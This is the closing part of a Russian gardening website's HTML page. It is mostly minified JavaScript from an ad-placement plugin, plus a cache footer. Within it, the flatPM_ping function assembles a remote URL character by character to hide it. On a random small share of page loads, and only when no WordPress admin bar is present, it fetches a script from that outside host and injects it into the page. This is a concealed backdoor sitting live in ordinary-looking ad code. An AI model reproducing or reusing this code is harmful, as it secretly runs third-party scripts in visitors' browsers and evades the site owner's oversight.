v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"107349","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:353163,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/643 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domsadok.ru @ 2025-10-05 23:33:34 by W3 Total Cache
-->